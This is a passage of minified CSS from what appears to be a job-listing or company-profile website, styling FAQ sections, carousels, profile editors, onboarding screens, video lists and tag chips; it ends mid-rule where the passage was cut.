.pricing__subtitle{font-size:16px;line-height:32px;margin-bottom:32px}.faq__terms{display:block;margin-top:10px}.faq__question{padding:30px 24px 24px 24px;background-color:#f4f5f8}.faq__question__title{font-family:"Montserrat",sans-serif;color:#6E7F89;font-size:18px;font-weight:bold;line-height:22px;margin-bottom:12px}.faq__question__title .icon{margin-top:-6px;margin-right:-10px;margin-left:10px;fill:#6E7F89;min-width:32px;min-height:32px;transition:transform 0.2s;transform:rotate(0deg)}.faq__question__title .icon.collapsed{transform:rotate(180deg)}@media screen and (max-width: 1007px){.faq__question__title{display:flex;justify-content:space-between}}.faq__question__answer{font-family:"Inconsolata",sans-serif;font-size:16px;font-weight:normal;line-height:26px;overflow-y:hidden;transition:max-height 0.4s;max-height:630px}@media screen and (max-width: 1007px){.faq__question__answer.collapsed{max-height:0px}}.faq__intro,.faq__question{margin-bottom:20px}@media screen and (min-width: 1008px){.faq__rolldown{display:none}}.faq--mini .faq__question{border-top:1px solid #f4f5f8;background-color:white;padding:8px 0px 0px 0px;margin-bottom:6px}.faq--mini .faq__question:last-child{margin-bottom:0px;border-bottom:1px solid #f4f5f8}.faq--mini .faq__question__answer{font-size:12px;font-family:"Montserrat",sans-serif;line-height:18px;color:#6E7F89;margin:6px 0px 12px 0px}.faq--mini .faq__question__answer.collapsed{max-height:0px}.faq--mini .faq__question__title{display:flex;justify-content:space-between;font-size:12px;font-weight:500;margin:0;line-height:1.2}.faq--mini .faq__column{width:100%}.faq--mini .faq__rolldown{display:inline-flex}.faq--mini .faq__rolldown .icon{min-width:24px;min-height:24px}.carousel{position:relative}.carousel__pips-wrapper{position:absolute;bottom:0;width:100%}.carousel__pips{display:flex;justify-content:center}.carousel-pip .icon{fill:#ffdedb;width:15px;height:15px}.carousel-pip+.carousel-pip{margin-left:14px}.carousel-pip--active .icon{fill:#ef8374}.carousel-pip--clickable{cursor:pointer}.carousel-items{position:absolute;top:0;left:0;right:0}.carousel-item{position:absolute;top:0;left:0;right:0;opacity:0;visibility:hidden;transition:visibility 0s linear 0.5s, opacity 0.5s}.carousel-item--active{opacity:1;visibility:visible;transition:visibility 0s linear 0s, opacity 0.5s}.carousel__arrows{position:absolute;display:flex;width:100%;justify-content:space-between}.carousel__arrows--bottom{height:70px;bottom:-25px}.carousel__arrows--bottom .carousel-arrow .icon{height:70px}.carousel-arrow{cursor:pointer}.carousel-arrow:hover .icon{fill:#ff9f90}.carousel-arrow .icon{fill:#ef8374;height:100%;width:32px}.carousel-arrow--disabled{cursor:default;pointer-events:none}.carousel-arrow--disabled:hover .icon{fill:#e8e8e8}.carousel-arrow--disabled .icon{fill:#e8e8e8}.tracking-popups{display:none}.tracking-popups.is-open{display:block}.tracking-popup{box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);position:fixed;background:white;z-index:1000;color:#171717;line-height:27px;padding:15px 15px 15px 25px;bottom:0;border:10px solid #c4d4dd}.tracking-popup .button{margin-top:15px}@media screen and (min-width: 1008px){.tracking-popup{left:calc(100vw / 2 - 305px);width:610px}}@media screen and (max-width: 1007px){.tracking-popup{width:100%;line-height:22px;border:0;padding:10px 17px}}.tracking-popup--collapsed{display:none;justify-content:space-between;align-items:center}.tracking-popup--collapsed.is-open{display:flex}.tracking-popup--collapsed .button{margin:0;width:120px}.tracking-popup--expanded{display:none}.tracking-popup--expanded.is-open{display:block}.company-profile .html-content{color:#434E55}.company-profile .html-content li,.company-profile .html-content p{font-size:14px;line-height:24px}.company-profile .html-content p:not(:empty):last-of-type{margin-bottom:12px}@media screen and (max-width: 1007px){.company-profile{padding:0px}.company-profile .split-content:not(:first-of-type) section:first-of-type{margin-top:0px}.company-profile .split-content{padding:0px 18px 0px 18px}}.company-profile__main .button--promote{margin-top:12px}.company-profile__side .button--promote{margin-bottom:12px}.company-profile__main>section,.company-profile__side>section{margin:20px 0px 0px 0px;box-shadow:0 0 0 rgba(0,0,0,0);transition:box-shadow 0.3s ease-in-out;position:relative}@media screen and (max-width: 1007px){.company-profile__main>section:last-child,.company-profile__side>section:last-child{margin-bottom:18px}}.company-profile__main>section .is-flex,.company-profile__side>section .is-flex{justify-content:space-between}.company-profile__main>section .title,.company-profile__side>section .title{color:#6E7F89;margin:0px 0px 18px 0px}.company-profile__main>section .ql-container,.company-profile__side>section .ql-container{min-height:300px}.company-profile__main>section.company-profile__section--headed,.company-profile__side>section.company-profile__section--headed{background-color:white;padding:18px}.company-profile__main>section.company-profile__section--headed .title,.company-profile__side>section.company-profile__section--headed .title{font-size:18px;color:#ef8374;border-left:6px solid #ef8374;padding-left:12px;font-weight:600;margin-left:-18px;letter-spacing:normal}.company-profile__main>section.company-profile__section--headed .subtitle,.company-profile__side>section.company-profile__section--headed .subtitle{font-weight:500}@media screen and (max-width: 1007px){.company-profile__main>section.company-profile__section--headed .subtitle,.company-profile__side>section.company-profile__section--headed .subtitle{font-size:18px}}.company-profile__main>section.company-profile__section--headed .subtitle:not(first-of-type),.company-profile__side>section.company-profile__section--headed .subtitle:not(first-of-type){margin-top:18px}.company-profile__section--editing{box-shadow:0 1px 10px 3px rgba(0,0,0,0.2) !important}.company-profile__side{margin-top:18px}.company-profile__side>section{margin:0px;background-color:white;padding:18px}.company-profile__side section+section{margin-top:18px}.company-profile__toggle{height:78px;background-color:white;padding:18px;display:flex}@media screen and (min-width: 1008px){.company-profile__toggle{border:1px solid #ffd4cf;margin-bottom:18px}}@media screen and (max-width: 1007px){.company-profile__toggle{margin-bottom:12px !important}}.company-profile__toggle .toggle{margin-right:8px}.company-profile__toggle__copy{flex:1;line-height:12px;display:flex;flex-direction:column;justify-content:space-between}.company-profile__toggle__copy h3{margin:0}.company-profile__header{height:148px;background:#fff;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0);transition:box-shadow 0.3s ease-in-out}@media screen and (min-width: 1008px){.company-profile__header{padding:18px}}@media screen and (max-width: 1007px){.company-profile__header .editable-wrapper{padding:18px 18px 0px 18px}}.company-profile__header .editable--save-cancel-buttons{align-items:flex-end}.company-profile__header .field__error{display:none}.company-profile__header .editable--editing{margin-bottom:16px;display:flex}.company-profile__header__edit-name{width:60%}@media screen and (max-width: 1007px){.company-profile__header__edit-name{width:100%;margin-right:18px}}.company-profile__header__inner{height:78px;width:100%;display:flex}.company-profile__header__inner form{display:flex;align-items:flex-end}.company-profile__header__inner form div+div{margin-left:18px}.company-profile__header__inner form .field label{margin:0 !important}.company-profile__header__links{border-top:1px solid #f2f7f8;display:flex;justify-content:space-between;padding-top:18px;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:60px}@media screen and (max-width: 1007px){.company-profile__header__links{border-top:6px solid #f4f5f8}}.company-profile__header__link{text-transform:uppercase;font-size:11px;font-weight:500;letter-spacing:0.92px;color:#6E7F89;line-height:1}@media screen and (max-width: 1007px){.company-profile__header__link{padding:0px 18px 0px 18px}}.company-profile__logo{flex:0 0 60px}.company-profile__logo img{width:60px;height:60px;display:block;-o-object-fit:contain;object-fit:contain}.company-profile__logo img:not([src]){background-color:#ddd}.company-profile__sticky_logo{flex:1 0 32px}.company-profile__sticky_logo img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain}.company-profile__name{display:flex;align-items:center;flex:1;min-width:0}.company-profile__name:empty::after{background-color:#ddd !important;border-radius:5px !important;width:50%;height:24px;position:absolute;content:" ";margin-left:18px;top:calc(50% - 18px)}.company-profile__name a{min-width:0}.company-profile__name h1,.company-profile__name h2{min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#434E55}.company-profile__name h1{font-size:24px;margin-left:18px;font-weight:600;line-height:60px}.company-profile__name h2{font-weight:600;margin-bottom:0;line-height:22px}.company-profile__photos__add{position:relative;height:32px}.company-profile__photos__add--loading{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px}.company-profile__photos__img{overflow:hidden;cursor:pointer;position:relative;background-size:cover}.company-profile__photos__img:nth-of-type(1){grid-row:1 / 3;grid-column:1 / 1}@media screen and (max-width: 1007px){.company-profile__photos__img:nth-of-type(1){grid-column:1 / 3;grid-row:1 / 3}}@media screen and (min-width: 1008px){.company-profile__photos__img:first-child:nth-last-child(1){grid-column:1 / 4}}@media screen and (max-width: 1007px){.company-profile__photos__img:first-child:nth-last-child(1){grid-row:1 / 4}}@media screen and (min-width: 1008px){.company-profile__photos__img:first-child:nth-last-child(2) ~ .company-profile__photos__img{grid-column:2 / 4;grid-row:1 / 3}}@media screen and (max-width: 1007px){.company-profile__photos__img:first-child:nth-last-child(2) ~ .company-profile__photos__img{grid-column:1 / 3;grid-row:3 / 4}}@media screen and (min-width: 1008px){.company-profile__photos__img:first-child:nth-last-child(3) ~ .company-profile__photos__img{grid-column:2 / 4}}@media screen and (max-width: 1007px){.company-profile__photos__img:first-child:nth-last-child(3) ~ .company-profile__photos__img{grid-row:3 / 4}}.company-profile__photos__img:hover .company-profile__photos__delete{display:unset}.company-profile__photos__img img{width:100%}.company-profile__photos__delete{position:absolute;bottom:0px;right:6px;display:none}.company-profile__photos__delete .icon{fill:#adadad;cursor:pointer;width:18px;height:18px}.company-profile__photos__gallery{width:100%;display:grid;grid-column-gap:12px;grid-row-gap:12px}@media screen and (min-width: 1008px){.company-profile__photos__gallery{grid-template-columns:49.5% 1fr 1fr;grid-template-rows:50% 50%;height:260px;margin-bottom:36px}}@media screen and (max-width: 1007px){.company-profile__photos__gallery{grid-template-columns:1fr 1fr;grid-template-rows:33.3% 33.3% 33.3%;height:420px;margin-bottom:50px}}.company-profile__main .quill{max-width:unset}.company-profile__about-us__description{font-style:italic;color:#6E7F89;font-size:18px;line-height:normal}@media screen and (max-width: 1007px){.company-profile__about-us__description{font-size:14px;line-height:18px}}.company-profile__about-us__company-tags{margin-top:24px}.company-profile__editing-tags{position:relative}.company-profile__tag-loader{position:absolute;top:0;width:100%;height:100%;background-color:rgba(255,255,255,0.7)}.company-profile__tag-loader>div{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px;top:25%;left:calc(50% - 16px)}.editable{position:relative}.editable .editable__buttons{right:0px}.editable__buttons{display:flex;position:absolute;top:0;right:18px;cursor:pointer}.editable__buttons div+div{margin-left:8px}.editable__buttons .icon--edit{fill:#adadad;margin-left:4px}.editable__buttons .icon--close{width:22px;height:22px;fill:#adadad}@media screen and (max-width: 1007px){.editable__buttons .icon--close{width:28px;height:28px}}.info-icon .icon--info{fill:#ffd4cf;width:22px;height:22px}.editable--save-cancel-buttons{display:flex;justify-content:flex-end}.editable--save-cancel-buttons .button{padding:0px 16px}.editable--save-cancel-buttons .button+.button{margin-left:6px}.editable--loading{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;top:0;right:0;width:20px;height:20px}.company-profile__tag-display{width:100%;padding:8px 8px 1px 8px;display:flex;align-items:flex-start;border:1px solid #e8e8e8}@media screen and (min-width: 1008px){.company-profile__tag-display{height:48px;justify-content:space-between}}@media screen and (max-width: 1007px){.company-profile__tag-display{height:85px;flex-direction:column;justify-content:flex-start}}.company-profile__tag-display p{line-height:24px;font-size:14px;color:#434E55}.company-profile__tag-display h3{margin:0}.company-profile__tag-display .icon{fill:#adadad}.company-profile__tag-display:not(:last-of-type){border-bottom:0;padding:8px 8px 2px 8px}.company-profile__tag-display--empty{color:red}@media screen and (max-width: 1007px){.company-profile__tag-display--empty{height:48px}}.company-profile__tag-display--empty .company-profile__tag-display__expander{display:none}.company-profile__tag-display.is-open{height:unset}.company-profile__tag-display.is-open .company-profile__tag-display__tag-list{height:unset}.company-profile__tag-display.is-open .icon--roll-down{transform:rotate(180deg)}.company-profile__tag-display__icon{width:24px;height:24px;margin-right:24px;flex-shrink:0}.company-profile__tag-display__icon .icon{width:24px;height:24px}.company-profile__tag-display__block__info{display:flex;align-items:center}@media screen and (min-width: 1008px){.company-profile__tag-display__block__info{flex:0 0 260px}}.company-profile__tag-display__block__info h3{font-size:14px;line-height:18px;color:#6E7F89}.company-profile__tag-display__block__info span{font-size:12px;color:#adadad;margin-left:8px}.company-profile__tag-display__tag-list{width:100%;display:flex;height:30px;overflow:hidden}@media screen and (max-width: 1007px){.company-profile__tag-display__tag-list{margin-top:8px;padding-left:48px}}@media screen and (max-width: 1007px){.company-profile__tag-display__expander{position:absolute;right:8px}}.company-profile__tag-display__expander .icon{margin-top:2px;cursor:pointer;width:24px;height:24px;fill:#6E7F89;transition:transform 0.2s;transform:rotate(0deg)}.company-profile__company-info .is-full-panel-overlay{position:fixed !important;overflow-y:auto}.company-profile__company-info .is-full-panel-overlay .popup{margin-bottom:24px}.company-profile__company-info .is-full-panel-overlay .radio-item{letter-spacing:1px}.company-profile__company-info .is-full-panel-overlay .radio-item label{margin:0 6px 0 0}.company-profile__company-info .is-full-panel-overlay .radio-item+.radio-item{margin-left:18px}@media screen and (max-width: 1007px){.company-profile__company-info__list{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}}.company-profile__company-info__list li{line-height:1;display:flex;align-items:center;color:#adadad;height:18px}@media screen and (max-width: 1007px){.company-profile__company-info__list li{width:50%}.company-profile__company-info__list li:nth-of-type(n+3){margin-top:18px}}.company-profile__company-info__list li .icon{flex-shrink:0;margin-right:12px}@media screen and (min-width: 1008px){.company-profile__company-info__list li+li{margin-top:18px}}@media screen and (max-width: 1007px){.company-profile__company-info__list--editable{padding-top:36px}}.company-profile__company-info__industry-check{text-align:left !important;margin-top:-32px}.company-profile__company-info__industry-check a{color:#ef8374}@media screen and (max-width: 1007px){.company-profile__company-info__industry-check{margin-top:-24px}}.company-profile__company-info__location{padding:6px;text-align:left;background-color:#e5e8ea;color:#6E7F89;margin-top:-12px;margin-bottom:12px}.company-profile__company-info__location li{line-height:1;display:flex;align-items:center;color:#6E7F89;height:18px;margin:18px 0}.company-profile__company-info__location li .icon{fill:#6E7F89;flex-shrink:0;margin-right:12px}.company-profile__company-info__location li .icon--close{cursor:pointer;margin-left:auto}.company-profile__company-info__location li .icon--close:hover{fill:#ffb1a8}.company-profile__company-info__location p{font-size:14px;margin:0}.company-profile__company-info__location--pending i{color:#ef8374}.company-profile__stats{background-color:white}@media screen and (min-width: 1008px){.company-profile__stats{margin-top:20px !important}}.company-profile__technology__additional{margin-top:18px}.company-profile__technology__additional-title{display:flex;align-items:center;justify-content:space-between}.company-profile__technology__additional-title .info-icon{height:18px}.company-profile__tech-scale{display:flex}.company-profile__tech-scale:not(:last-of-type){margin-bottom:18px}.company-profile__tech-scale h3{width:100px}.company-profile__tech-scale__selector{flex:1;position:relative}.company-profile__tech-scale__pips{flex:1;display:flex;margin-top:6px}.company-profile__tech-scale__pip{height:14px;border-right:1px solid #ef8374;flex:1}.company-profile__tech-scale__pip>div{width:100%;height:10px;background-color:#ffe9e7}.company-profile__tech-scale__pip:first-of-type{border-left:1px solid #ef8374}.company-profile__tech-scale__pip--highlighted>div{background-color:#ef8374}.company-profile__tech-scale__input-wrapper{position:absolute;top:0px;right:-8px;left:-8px}.company-profile__tech-scale__input-wrapper input{width:100%;-webkit-appearance:none;background:transparent}.company-profile__tech-scale__input-wrapper input:focus{outline:none}.company-profile__tech-scale__input-wrapper input::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-14px;border:2px solid #ef8374;height:18px;width:18px;border-radius:14px;background:#ffffff;cursor:pointer;box-shadow:1px 1px 1px grey}.company-profile__tech-scale__input-wrapper input::-moz-range-thumb{border:2px solid #ef8374;height:18px;width:18px;border-radius:14px;background:#ffffff;cursor:pointer;box-shadow:1px 1px 1px grey}.company-profile__tech-scale__input-wrapper input::-ms-track{width:100%;cursor:pointer;background:transparent;border-color:transparent;color:transparent}.company-profile__tech-scale__scale-labels{display:flex;justify-content:space-between;color:#6E7F89;line-height:1}@media screen and (max-width: 1007px){.company-profile__tech-scale__scale-labels{font-size:11px}}.company-profile__tech-scale__scale-labels div:first-child{text-align:start}.company-profile__tech-scale__scale-labels div:last-child{text-align:end}.company-profile__tech-scale__scale-labels div{text-align:center;margin-top:6px}.company-profile__cta-button{width:246px}@media screen and (max-width: 1007px){.company-profile__cta-button{width:100%}}.company-profile__all-jobs-button{width:100%;margin-top:18px}.company-profile__all-jobs-button svg{margin-right:6px;height:10px}.company-profile__hash-anchor{display:block;pointer-events:none}@media screen and (min-width: 1008px){.company-profile__hash-anchor{margin-top:-56px;height:56px;padding-bottom:0px}}@media screen and (max-width: 1007px){.company-profile__hash-anchor{margin-top:-107px;height:107px}}.company-profile__jobs-list{margin-top:18px}.company-profile__how-we-work{line-height:18px}.company-profile__company-info__prompt{line-height:18px;margin-right:4.6em}.company-profile__company-info__prompt:empty{background-color:#ddd !important;border-radius:5px !important;width:50%;height:24px}.company-profile__company-info__prompt:empty::after{background-color:#ddd !important;border-radius:5px !important;width:70%;height:24px}.company-profile__sticky{height:61px;box-shadow:0 8px 16px rgba(10,10,10,0.1);right:0;left:0;width:unset}@media screen and (max-width: 1007px){.company-profile__sticky{top:-20px}}@media screen and (min-width: 1008px){.company-profile__sticky{top:-10px}.company-profile__sticky.company-profile__sticky--logged-in{left:0}}.company-profile__sticky .main{padding-top:unset;padding-bottom:unset;display:flex;align-items:center}@media screen and (max-width: 1007px){.company-profile__sticky .main{padding-left:8px}}@media screen and (min-width: 1008px){.company-profile__sticky .main{padding-left:12px}}.company-profile__sticky .company-profile__header__links{border:0;padding:0px;height:20px;width:100%}@media screen and (max-width: 1007px){.company-profile__sticky .company-profile__header__links{padding:8px 0px 0px 0px;margin-left:16px;height:40px}}@media screen and (min-width: 1008px){.company-profile__sticky .company-profile__header__links{margin-left:32px}}.company-profile__jobs-title,.company-profile__issues-title,.company-profile__hww-title{margin-bottom:0 !important}.company-profile__jobs,.company-profile__issues--banner{margin-top:0 !important}.company-profile__hww-title+.company-profile__how-we-work{margin-top:0 !important}.company-profile__banner-cta{background-color:white;display:flex;flex-wrap:wrap;padding:0px 18px 24px 18px}@media screen and (max-width: 1007px){.company-profile__banner-cta .button{width:100%}}.company-profile__banner-cta h2{font-size:24px;font-weight:bold;line-height:34px}.company-profile__banner-cta p{font-family:"Inconsolata",sans-serif;font-size:12px;line-height:21px;margin-bottom:12px}.company-profile__banner-cta img{flex:1 0 210px;height:100%;max-height:400px}.company-profile__banner-cta>div{flex:1 1 50%;padding-left:12px}.company-profile__create-profile-carousel{background-color:white;padding:48px;margin-bottom:24px}@media screen and (min-width: 1008px){.company-profile__create-profile-carousel{height:312px}}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel{height:524px;padding:24px}}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel{margin:18px}}.company-profile__create-profile-carousel>h1{font-size:24px;font-weight:600;line-height:29px}.company-profile__create-profile-carousel p{font-family:"Inconsolata",sans-serif;font-size:16px;line-height:2}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel p{line-height:26px}}.company-profile__create-profile-carousel .carousel{height:calc(100% - 40px)}.company-profile__create-profile-carousel__slide{display:flex}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel__slide{flex-direction:column}}.company-profile__create-profile-carousel__slide p{padding:12px 18px 0px 0px;flex:2}.company-profile__create-profile-carousel__slide img{flex:1}@media screen and (min-width: 1008px), print{.company-profile__create-profile-carousel__slide img{margin-top:-18px;max-height:180px}}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel__slide img{margin-top:10px;max-height:200px}}.company-profile__section--create{padding-right:24px}@media screen and (min-width: 1008px){.company-profile__section--create>.button{width:50%;float:right}}@media screen and (max-width: 1007px){.company-profile__section--create>.button{width:100%}}.company-profile__create-profile-step-header{display:flex;justify-content:flex-start;align-items:center;margin-bottom:18px}@media screen and (min-width: 1008px){.company-profile__create-profile-step-header>.number-circle{margin-right:18px}}.company-profile__create-profile-step-header>h2{margin:0px;color:#ef8374}@media screen and (max-width: 1007px){.company-profile__create-profile-step-header>h2{font-size:18px;line-height:22px;font-weight:500}}@media screen and (min-width: 1008px){.company-profile__create-profile-step{padding-left:48px}}.company-profile__create-profile__logo-and-name .company-profile__create-profile__logo{display:flex;justify-content:flex-start;align-items:flex-start}.company-profile__create-profile__logo-and-name .company-profile__create-profile__logo .button{margin-top:16px}.company-profile__create-profile__logo-and-name .company-profile__create-profile__logo>.logo{margin-right:18px}.company-profile__github-details .icon{width:24px;height:24px;fill:#6E7F89}.company-profile__github-details__owner{display:flex;justify-content:flex-start;align-items:center}.company-profile__github-details__owner a{margin-left:12px;font-size:14px;line-height:18px}.company-profile__github-details__repos{margin-top:18px}.company-profile__github-details__repo{display:flex;flex-direction:column;line-height:18px;font-size:12px}.company-profile__github-details__repo span{line-height:22px;color:#bcbcbc}@media screen and (max-width: 1007px){.company-profile__create-profile__company-info .radios{display:flex;flex-direction:column}}.company-onboarding{position:relative}.company-onboarding__content{max-width:620px;margin:0 auto}.company-onboarding__content h1{font-size:24px;line-height:32px}@media screen and (max-width: 1007px){.company-onboarding__content h1{font-size:18px;line-height:24px}}.company-onboarding__content p{font-family:"Inconsolata",sans-serif;font-size:16px;line-height:32px;color:#434E55;margin-bottom:18px}.company-onboarding__action{overflow:hidden}@media screen and (min-width: 1008px){.company-onboarding__action:hover .company-onboarding__action__content{height:40px}.company-onboarding__action:hover .company-onboarding__action__content small{opacity:1}}@media screen and (min-width: 1008px) and (max-width: 1007px){.company-onboarding__action:hover .company-onboarding__action__content>div{display:none}}.company-onboarding__action i{font-size:12px;margin-left:6px}.company-onboarding__action .button{width:100%;height:100%;padding:12px;border-radius:4px}@media screen and (min-width: 1008px){.company-onboarding__action .button{height:64px;padding:0 18px}}.company-onboarding__action .button .is-flex{width:100%;justify-content:space-between;align-items:center}.company-onboarding__action .button .icon{margin-top:2px;background-color:white;padding:5px;width:24px;height:24px;min-width:24px;border-radius:12px;fill:#ef8374}@media screen and (max-width: 1007px){.company-onboarding__action .button .icon{width:20px;height:20px;min-width:20px}}.company-onboarding__action+.company-onboarding__action{margin-top:12px}.company-onboarding__action__content{transition:height .3s;text-align:left;font-size:18px;line-height:18px;text-transform:initial}@media screen and (min-width: 1008px){.company-onboarding__action__content{height:20px}}@media screen and (max-width: 1007px){.company-onboarding__action__content>div{margin-bottom:6px;line-height:24px}}.company-onboarding__action__content small{font-size:12px;line-height:12px;transition:opacity .3s}@media screen and (max-width: 1007px){.company-onboarding__action__content small{font-size:11px;line-height:11px}}@media screen and (min-width: 1008px){.company-onboarding__action__content small{opacity:0}}.auth-popup__content,.auth-popup__additional-content{display:none}.auth-popup__content h2,.auth-popup__additional-content h2{color:#ef8374}.auth-popup__content.is-visible,.auth-popup__additional-content.is-visible{display:block}.video{display:inline-block;position:relative;width:100%}.video_upper{height:163px;width:100%;overflow:hidden}.video_img{height:100%;background-size:cover;background-position:center;display:flex;justify-content:center;align-items:center;cursor:pointer}.video_img .icon{fill:white;width:48px;height:48px}.video_lower{height:115px;width:100%;background-color:white}.video_lower--editable{height:calc(115px + 28px)}.video_description{height:100%;padding:0px;position:relative}.video_description textarea{font-size:14px;line-height:18px;font-weight:500;border:0;width:100%;height:calc(115px - 14px);resize:none;outline:none;padding:12px;overflow:hidden}.video_description textarea::-moz-placeholder{font-size:14px;font-style:italic}.video_description textarea::placeholder{font-size:14px;font-style:italic}.video_icons{position:absolute;bottom:6px;right:6px;display:flex;justify-content:center}.video_icons .icon{fill:#adadad;cursor:pointer;width:20px;height:20px}.video_icons .icon+.icon{margin-left:8px}.video_description_loading{display:flex;justify-content:center;align-items:center;height:100%}.video_description_loading>div{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:48px;height:48px}.videos{display:block}.videos .error{display:block;line-height:1em;color:#c4000f}.videos__list{display:grid;grid-gap:16px;grid-template-columns:repeat(auto-fill, minmax(288px, 1fr))}#video-player-container{display:none;position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.8);z-index:5000;justify-content:center;align-items:center}#video-player-container.is-open{display:flex}#video-player-container .close{position:absolute;right:12px;top:12px}.videos__add-video form{margin:0}.videos__add-video .field{flex:1}.videos__add-video .field+.button{margin-left:12px;height:44px}.video-wrapper-inner{position:relative;padding-top:25px;padding-bottom:56.25%;height:0}.video-wrapper-inner iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper-outer{width:50%;min-width:320px}.card--blog .tags,.card--job .tags{max-height:63px;overflow-y:hidden}@media screen and (min-width: 1008px){.card--blog.full-width .tags,.card--job.full-width .tags{height:33px}}.tags li,.tag{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:11px;line-height:14px;padding:8px;font-weight:600;display:inline-flex;border-radius:2px;text-transform:uppercase;height:30px}.tags li:last-child,.tag:last-child{margin-right:0}.tags li:not(.tag){margin-right:3px;margin-bottom:3px;background-color:#ffe9e7;color:#ef8374}.tags li,.tag{margin-right:3px;margin-bottom:3px}.tags li.tag-separator{background:none;color:#adadad;padding-left:6px;padding-right:6px}.tags--inline{display:inline-flex;flex-wrap:wrap}.tags__job{margin-top:19px}@media screen and (min-width: 1008px){.card--job.full-width .tags__job{margin-top:0}}.tags__job li{cursor:pointer}.tags-container{position:relative}.tags-container:not(.tags-container--new-design) .tags-selection:before{content:"";position:absolute;height:1px;background:#6E7F89;left:15px;right:15px}.tags-container:not(.tags-container--new-design) .field{margin:0}.tags-container:not(.tags-container--new-design) .field input{border-bottom:0}.tags-container:not(.tags-container--new-design):hover .tags-selection,.tags-container:not(.tags-container--new-design):focus-within .tags-selection{border-width:2px;padding:11px;padding:1px 0 0 0}.tags-container:not(.tags-container--new-design):hover .tags-selection:before,.tags-container:not(.tags-container--new-design):focus-within .tags-selection:before{content:"";position:absolute;height:1px;background:#6E7F89;left:14px;right:14px}.tags-container:not(.tags-container--new-design):hover input,.tags-container:not(.tags-container--new-design):focus-within input{border-width:2px;padding:11px}.tags-container.tags-container--new-design{background:#fff}.tags-container.tags-container--new-design .text-field-control input{border:none;border-bottom:1px solid #dedede;height:27px;padding:0;color:#434E55;font-size:14px}.tags-container.tags-container--new-design .text-field-control input::-moz-placeholder{font-size:14px;color:#728088}.tags-container.tags-container--new-design .text-field-control input::placeholder{font-size:14px;color:#728088}.tags-container.tags-container--new-design .text-field-control input:hover,.tags-container.tags-container--new-design .text-field-control input:focus{padding:0;border-width:1px}.tags-container .field .field__error{display:none}.tags-selection{color:#6E7F89;border:1px solid #6E7F89;border-top:0;background-color:white;position:relative;padding:1px}.tags-container--new-design .tags-selection{border:none}.tags-container--new-design .tags-selection .tags-roll{margin-top:0}.tags-container--new-design .tags-selection .tags{padding:0}.tags-container--new-design .tags-selection .tags .tag--selected{padding-right:8px}.tags-selection .tags{padding:10px 0px 5px 10px;overflow:hidden}.tags-selection .tags li{cursor:pointer;opacity:0.4;transition:opacity 200ms linear}.tags-selection .tags li span{text-overflow:ellipsis;overflow:hidden}.tags-selection .tags li.tag--selected{opacity:1;padding-right:28px}.tags-selection .tags--selected{padding-bottom:0}.tags-selection .tags--unselected{padding-top:0;display:block}.tags-roll{width:28px;height:28px;fill:#6E7F89;float:right;cursor:pointer;transition:transform 0.3s ease;transform:rotate(180deg);margin-top:10px}.tags-container--collapsed.tags-container--new-design .tags-selection--tags-container{max-height:98px;min-height:auto;overflow:hidden}.tags-container--collapsed .tags-roll{transform:none}.tags-container--collapsed .tags{transform:none}.tags-container--collapsed .tags--unselected{display:none}.tags-container--collapsed.tags-container--alternative .tags--no-selected{max-height:40px}.tags-container--collapsed:not(.tags-container--alternative) .tags--no-selected{max-height:46px}.tags-container--collapsed:not(.tags-container--alternative) .tags-loading,.tags-container--collapsed:not(.tags-container--alternative) .tags-empty{text-indent:15px;line-height:51px}.tags-container--errored{color:#c4000f}.tags-container--errored .tags-selection{color:#c4000f;border-color:#c4000f}.tags-container--errored hr{background-color:#c4000f}.tag{position:relative;max-width:240px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background-color:#ffe9e7;color:#ef8374}.tag .icon:not(.icon--close)+span{margin-left:20px}.tag .icon{position:absolute;top:6px;left:6px;width:18px;height:18px;fill:#ef8374}.tag .icon--close{top:8px;left:unset;right:4px;width:14px;height:14px}.tag.tag--hidden,.tag.tag--filtered{display:none}.tag.tag--skeleton{background-color:#fceae8 !important;border-radius:5px !important;width:64px;text-indent:-9999px}.tag.tag--skeleton .icon{display:none}.tag.tag--inverted{color:#fff;background:#ef8374}.tag.tag--inverted .icon{fill:#fff}.tag.tag--uppercase{text-transform:capitalize}.tag.tag--interactive{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.tag.tag--button{border:none;display:flex;align-items:center}.tag.tag--button:focus{outline-color:#ef8374}.tag-add{position:absolute;top:0px;right:0;height:45px;padding:10px;cursor:pointer}.tag-add:hover{opacity:0.7}.tag-add .icon{height:14px;width:14px}.tag-add--with-label{top:18px}.tag--type-benefit,.tag.tag--type-benefit,.tag.tag--type-location,.tag--type-location{background-color:#ebf5eb;color:#5EA62E}.tag--type-benefit .icon,.tag.tag--type-benefit .icon,.tag.tag--type-location .icon,.tag--type-location .icon{fill:#5EA62E}.tag--type-company,.tag.tag--type-company{background-color:#e8e8e8;color:#6E7F89}.tag--type-company .icon,.tag.tag--type-company .icon{fill:#6E7F89}.tag--type-industry,.tag.tag--type-industry{background-color:#fff1e7;color:#FF913E}.tag--type-industry .icon,.tag.tag--type-industry 